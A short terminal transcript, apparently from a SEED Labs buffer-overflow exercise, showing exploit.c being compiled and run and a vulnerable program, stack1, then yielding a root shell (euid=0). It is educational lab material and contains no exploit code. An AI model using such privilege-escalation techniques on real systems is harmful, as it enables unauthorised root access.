 [04/25/21]seed@VM:~$ gcc -o exploit exploit.c
[04/25/21]seed@VM:~$ ./exploit
[04/25/21]seed@VM:~$ ./stack1
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)